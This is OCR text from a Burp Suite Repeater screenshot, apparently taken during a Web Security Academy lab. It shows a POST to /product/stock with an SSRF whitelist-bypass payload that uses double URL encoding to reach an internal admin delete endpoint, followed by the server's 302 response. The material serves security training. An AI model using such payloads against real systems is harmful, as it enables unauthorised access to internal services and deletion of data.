 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection
Target: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
3 Cookie: session=epgVU8lfcpafHZMWI1lV62JlnsYDhb1l
4 Content-Length: 85
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=n3nTxJzeipFpoMObK7YdaMuNU2wS19yK; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
INSPECTOR
Done
165 bytes | 519 millis